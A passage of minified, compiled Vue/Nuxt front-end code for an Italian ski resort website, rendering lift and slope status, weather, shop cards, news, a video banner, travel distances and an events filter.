"),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),e("div",{class:[t.$style.statusItems,"grid u-sm-ph-none grid--auto grid--flush"]},[t.weatherDaily?e("div",{class:[t.$style.status,"u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_meteo))]),t._v(" "),!t.weatherError&&null!==t.weatherDaily&&t.weatherDaily.temperature?e("NuxtLink",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("meteo")}},[e("Icon",{class:[t.$style.iconStatus,"u-mb-10"],attrs:{icon:"temperature"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,t.$style.weatherStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 demi"},[t._v(t._s(t.weatherDaily.temperature.current)+" °C")])])],1):t._e()],1)]):t._e(),t._v(" "),e("div",{class:[t.$style.status,t.weatherDaily?"u-ml-100":"","u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_impianti))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalImpianti))])])],1)],1)]),t._v(" "),e("div",{class:[t.$style.status,"u-sm-mh-5 u-ml-100 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_piste))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalPiste))])])],1)],1)])]),t._v(" "),t.windAlert?e("div",{staticClass:"u-sm-pl-20 u-flex u-mt-30"},[e("svg",{class:[t.$style.iconWindBottom,"u-block"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),e("div",{staticClass:"u-ml-15"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-20 medium u-upp",staticStyle:{color:"#ff3100"}},[t._v(t._s(t.optionsAPI.testi_vento.titolo))]):t._e(),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-5",attrs:{to:t.localePath("meteo")}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v("\n                "+t._s(t.optionsAPI.testi_vento.consulta_meteo))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)]):t._e()])])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",cards:[]}},computed:c(c({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.cards=this.data.estate):(this.title=this.data.titolo_estate,this.cards=this.data.inverno)}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return t.cards[0].image?e("div",{staticClass:"bg-section u-relative u-pt-90"},[e("h3",{staticClass:"bold size-70 u-text-center",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--center u-sm-mt-10 u-mt-60"},t._l(t.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-4_12--desk col-3_12--wide u-sm-mt-20"},[e("CardShop",{attrs:{data:t}})],1)})),0),t._v(" "),e("div",{staticClass:"u-text-center u-mt-70"},[e("p",{staticClass:"demi size-18 darkGrey u-text-center u-mb-30",domProps:{innerHTML:t._s(t.data.cta_title)}}),t._v(" "),e("a",{attrs:{href:t.optionsAPI.global.shop_url,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.data.cta_text}})],1)])]):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{CardShop:n(602).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{data:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(289),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardShop,"u-full-height-perc u-relative u-zIndex2"]},[e("div",{staticClass:"u-relative u-flex u-flex-column u-justify-start u-full-height-perc"},[e("a",{staticClass:"u-relative",attrs:{href:t.data.cta_url}},[t.data.image?e("LazyFigure",{class:[t.$style.cardShopImage,"u-relative"],attrs:{image:t.data.image.card}}):t._e()],1),t._v(" "),e("div",{staticClass:"u-sm-pb-100 u-sm-ph-25 u-ph-30 u-pb-125"},[e("TextBlock",{staticClass:"medium size-16 secondary u-sm-mt-10 u-mt-20"},[e("span",{domProps:{innerHTML:t._s(t.data.price)}})]),t._v(" "),e("TextBlock",[e("h4",{staticClass:"size-25 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(t.data.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 dark-grey u-pb-20 u-mt-15",domProps:{innerHTML:t._s(t.data.description)}})])],1),t._v(" "),e("div",{class:[t.$style.cardShopBtns,"u-absolute"]},[e("a",{class:["u-relative u-flex u-items-center"],attrs:{href:t.data.cta_url}},[e("Icon",{class:t.$style.cardShopCart,attrs:{icon:"cart",rounded:"",color:"#ffffff"}}),t._v(" "),e("div",{class:[t.$style.cardShopAnimation,"u-absolute u-flex u-items-center"]},[e("span",{staticClass:"medium size-18 u-mr-15"},[t._v(t._s(t.optionsAPI.strings.varie.cardCtaBuy))]),t._v(" "),e("Icon",{class:[t.$style.cardShopArrow],attrs:{icon:"arrow",rounded:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r=n(650),o={directives:{},props:{data:{type:Object,default:function(){}}},data:function(){return{season:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,spaceBetween:10,centeredSlides:!0},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3}}},title:"",description:"",items:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.seasonState?(this.title=this.data.titolo_estate,this.description=this.data.descrizione_estate,this.items=this.data.estate):(this.title=this.data.titolo_inverno,this.description=this.data.descrizione_inverno,this.items=this.data.inverno)},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)},methods:{getLink:function(data){return"attivita"===data.post_type?this.localePath("/cosa-fare/"+data.slug):"eventi"===data.post_type?this.localePath("/eventi/"+data.slug):"news"===data.post_type?this.localePath("/news/"+data.slug):void 0}}},l=n(290),c=n(0);var component=Object(c.a)(o,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHightlights,"grid grid--flush u-sm-ph-none u-ph-90"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-text-right u-mb-30"},[e("h3",{staticClass:"size-70 bold",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("p",{staticClass:"size-20 u-mt-30",domProps:{innerHTML:t._s(t.description)}})]),t._v(" "),e("div",{staticClass:"u-full-width-perc u-relative"},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-full-width-perc",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper u-full-width-perc"},t._l(t.items,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.highlightsItem,"u-relative swiper-slide"],attrs:{to:t.getLink(n)}},[e("LazyFigure",{staticClass:"u-full-width-perc u-full-height-perc",attrs:{image:n.image.large}}),t._v(" "),e("div",{class:[t.$style.highlightsItemLink,"u-absolute u-p-40"]},[e("p",{staticClass:"white size-25 demi"},[t._v(t._s(n.title))]),t._v(" "),e("div",{staticClass:"u-mt-30 u-flex u-items-center"},[e("span",{staticClass:"white demi size-18"},[t._v(t._s(n.cta_text))]),t._v(" "),e("Icon",{class:t.$style.iconCta,attrs:{icon:"arrow-small",color:"#ffffff"}})],1)])],1)})),1)]),t._v(" "),e("NuxtLink",{class:[t.$style.highlightsCta,"u-flex u-items-center u-justify-center u-sm-mt-40 u-sm-p-20"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[e("span",{class:[t.$style.highlightsCtaLabel,"demi u-upp u-block u-no-br-mobile size-20"]},[t._v("visualizza"),e("br"),t._v("\n            tutte")]),t._v(" "),e("Icon",{class:t.$style.highlightsCtaIcon,attrs:{icon:"arrow-small",color:"#000"}})],1)],1)])])}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{image_sx:"",image_dx:"",title_sx:"",title_dx:"",link_sx:"",link_dx:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.image_sx=this.seasonState?this.data.image_sx_estate:this.data.image_sx_inverno,this.image_dx=this.seasonState?this.data.image_dx_estate:this.data.image_dx_inverno,this.title_sx=this.seasonState?this.data.title_sx_estate:this.data.title_sx_inverno,this.title_dx=this.seasonState?this.data.title_dx_estate:this.data.title_dx_inverno,this.link_sx=this.seasonState?this.data.link_sx_estate:this.data.link_sx_inverno,this.link_dx=this.seasonState?this.data.link_dx_estate:this.data.link_dx_inverno}},o=n(291),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.homeSkirama,"u-ph-20 u-ph-90 grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("h3",{staticClass:"size-70 bold u-upp col-6_12--desk",domProps:{innerHTML:t._s(t.data.title)}}),t._v(" "),e("div",{staticClass:"size-16 medium dark-grey u-sm-mt-20 u-mt-30 u-sm-pr-none u-pr-50"},[e("p",[t._v(t._s(t.data.subtitle))])]),t._v(" "),e("div",{staticClass:"grid grid--right"},[e("a",{staticClass:"grid__col col-5_12--desk",attrs:{href:t.link_sx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30 u-sm-mt-20 u-mt-145"],attrs:{image:t.image_sx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_sx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1),t._v(" "),e("a",{staticClass:"grid__col col-5_12--desk u-sm-mt-40",attrs:{href:t.link_dx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30"],attrs:{image:t.image_dx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_dx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(38);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}},date:{type:Boolean,default:!0},link:{type:String,default:"event-slug"}}},o=n(295),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCardSmall,"u-flex u-block-tablet u-relative"]},[t.image&&Object.keys(t.image).length>0?e("LazyFigure",{class:[t.$style.eventImageSmall,"u-relative u-overflow-hidden"],attrs:{image:t.image.card}},[t.date?e("BgShape",{class:[t.$style.eventDateSmall,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}}):t._e()],1):t._e(),t._v(" "),e("div",{class:t.$style.eventContentSmall},[e("div",{staticClass:"u-sm-pt-20 u-sm-ph-30 u-ph-30 u-pv-30"},[t.date?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary u-upp",domProps:{innerHTML:t._s(t.contentCard.tax_localita.length?t.contentCard.tax_localita[0].name:"")}})]):t._e(),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-mt-10"},[t._v("\n            "+t._s(t.contentCard.title)+"\n          ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-mt-10 u-mt-20"},[t._v("\n            "+t._s(t.contentCard.excerpt)+"\n          ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block u-mt-20",attrs:{to:t.localePath({name:t.link,params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow"}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{newsData:{}}},created:function(){this.newsData=this.$store.state.pagesAPI.home.news.articles}},o=n(296),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeNews,"u-mh-auto u-sm-ph-25 u-ph-90 u-sm-pb-100 u-relative"]},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-12_12--desk"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-center u-sm-mb-40 u-mb-90"},[e("Title",{staticClass:"demi size-50",attrs:{"html-tag":"h4",content:t.data.titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.ctaNews,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40 u-nowrap"],attrs:{to:t.localePath("news-archive")}},[t._v(t._s(t.data.cta)+"\n        ")])],1)])]),t._v(" "),e("div",{staticClass:"grid grid--tablet grid--stretch"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":"/news/"+n.slug,"cta-label":n.cta_text?n.cta_text:t.data.read}})],1)})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{playerVars:{},title:"",image:"",idVideo:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState},player:function(){return this.$refs.youtube.player}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.image=this.data.poster_estate,this.idVideo=this.data.id_estate):(this.title=this.data.titolo_inverno,this.image=this.data.poster_inverno,this.idVideo=this.data.id_inverno)},methods:{openVideo:function(){this.$refs.youtubeWrp.playVideo()}}},o=n(298),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[t.idVideo?e("section",{ref:"bannerVideo",class:[t.$style.bannerVideo,"u-full-width-perc u-relative u-flex u-zindex2"],attrs:{"data-scroll-section":""}},[e("LazyFigure",{class:[t.$style.bannerVideoImage,"u-full-height-perc u-full-width-perc"],attrs:{image:t.image.fullhd}}),t._v(" "),e("div",{ref:"bannerVideoContent",staticClass:"u-absolute u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"u-flex u-flex-center u-flex-column u-absolute-centered u-full-width-perc u-text-center"},[e("p",{staticClass:"size-50 demi white"},[t._v(t._s(t.title))]),t._v(" "),e("button",{class:[t.$style.btnPlay,"u-upp demi size-25 u-flex u-flex-center bg-primary u-mt-30"],on:{click:t.openVideo}},[t._v("\n          Play\n        ")])])])],1):t._e(),t._v(" "),e("PopupVideo",{ref:"youtubeWrp",attrs:{"id-video":t.idVideo}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{imageEurope:"",imageRegion:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},mounted:function(){this.imageEurope=this.seasonState?"/assets/img/home-where-europe-summer.svg":"/assets/img/home-where-europe-winter.svg",this.imageRegion=this.seasonState?"/assets/img/home-where-region-summer.svg":"/assets/img/home-where-region-winter.svg"}},o=n(300),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{staticClass:"col-8_12--desk col-11_12--wide u-mh-auto u-sm-ph-25 u-ph-90"},[e("h2",{class:[t.$style.title,"bold size-120 medium-grey"]},[t._v("\n      "+t._s(t.data.titolo)+"\n    ")]),t._v(" "),e("div",{staticClass:"grid grid--middle grid--rev grid--space"},[e("div",{staticClass:"grid__col col-6_10--wide"},[e("img",{class:[t.$style.europeSvg,"col-3_6--wide u-block"],attrs:{src:t.imageEurope,alt:""}}),t._v(" "),e("div",{staticClass:"u-mt-60 u-block-tablet u-flex u-items-end u-justify-end u-relative u-ml-auto"},[e("div",{staticClass:"u-flex"},[e("div",{class:[t.$style.ginevraLocation,"u-flex u-sm-mr-20"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(0)],1),t._v(" "),e("div",{class:[t.$style.zurichLocation,"u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(1)],1)]),t._v(" "),e("figure",{class:[t.$style.regionSvg,"col-4_6--tablet col-4_6--wide u-relative u-sm-mt-30"]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.imageRegion,alt:""}}),t._v(" "),e("div",{class:[t.$style.aostaLocation,"u-absolute u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(2)],1)]),t._v(" "),e("div",{staticClass:"u-sm-ml-none u-ml-40 u-flex-shrink-0"},[e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(3)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(4)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(5)],1),t._v(" "),e("div",{staticClass:"u-flex"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(6)],1)])])]),t._v(" "),e("div",{staticClass:"grid__col col-3_10--wide u-mt-40"},[e("p",{staticClass:"demi size-25 u-upp u-sm-pt-40 u-pt-70"},[t._v("\n          "+t._s(t.data.auto_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.auto)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.autobus_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.autobus)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.aereo_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.aereo)}}),t._v(" "),e("NuxtLink",{staticClass:"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-mr-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40",attrs:{to:t.localePath(t.data.link_cta)}},[e("span",[t._v(t._s(t.data.testo_cta))])]),t._v(" "),e("a",{staticClass:"size-20 demi bg-primary u-inline-flex u-items-center u-sm-mt-30 u-sm-mb-30 u-sm-pv-15 u-sm-ph-20 u-mt-30 u-pv-20 u-ph-40 u-upp",attrs:{href:"https://maps.app.goo.gl/VU8bAySQA7LgjBtQ6",target:"_blank"}},[e("span",{staticClass:"u-inline-block"},[t._v("Apri sulla mappa")]),t._v(" "),e("Icon",{staticClass:"u-inline-block u-ml-10",attrs:{icon:"direction"}})],1)],1)])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Ginevra Airport")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("3h 37' - 260 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Zurigo")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("4h 30' - 380 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Aosta")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h - 45 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Malpensa")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 16' - 171 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Linate")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 29' - 207 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Torino")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h 42' - 118 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Genova")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 58' - 251 km")])])}],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={},o=n(301),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.instaFeed,"u-text-center col-10_12--desk u-ph-90 u-mh-auto u-relative"]},[e("span",{staticClass:"medium dark-grey size-25 u-block"},[t._v("#cerviniavalt")]),t._v(" "),e("h3",{staticClass:"size-70 bold u-upp u-mt-35"},[t._v("Uno scorcio dal vivo")]),t._v(" "),e("iframe",{staticClass:"u-mt-70",attrs:{src:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",frameborder:"0",width:"1200",height:"300"}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",brochureLinks:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.brochureLinks=this.data.download_estate):(this.title=this.data.titolo_inverno,this.brochureLinks=this.data.download_inverno)}},o=n(302),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.brochureLinks.length>0?e("div",{staticClass:"u-mh-auto grid grid--left grid--flush u-sm-ph-25 col-10_12--desk u-ph-90"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("h4",{staticClass:"size-35 demi u-pr-170 u-sm-pr-none u-sm-mb-50",domProps:{innerHTML:t._s(t.title)}})]),t._v(" "),t._l(t.brochureLinks,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-5_12--wide"},[e("Cta",{class:[t.$style.ctaBrochure,"u-mb-70"],attrs:{title:n.title,link:n.file?n.file:"#",content:n.description,download:""}})],1)}))],2):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(20),n(8);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];this.toggleLocalita();var r=this.$refs.changeLocalita.querySelectorAll("button");return r.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),r.forEach((function(e){e.dataset.slug===t.filter&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),"tutte"===this.filter?(this.resetItemsToShow(6),this.events):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filter&&n.push(e)}))})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n)}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(306),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-sm-pt-145 u-pt-240 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filter="tutte"}}},[t._v("\n          Tutte\n        ")]),t._v(" "),t._l(t.localita,(function(n,r){return 